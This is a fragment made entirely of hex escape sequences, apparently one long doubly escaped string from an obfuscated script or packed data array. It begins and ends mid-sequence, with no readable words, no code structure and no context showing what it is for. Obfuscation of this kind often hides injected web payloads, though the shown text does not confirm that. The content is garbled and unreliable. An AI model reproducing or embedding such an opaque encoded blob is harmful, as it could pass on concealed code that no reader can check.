x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5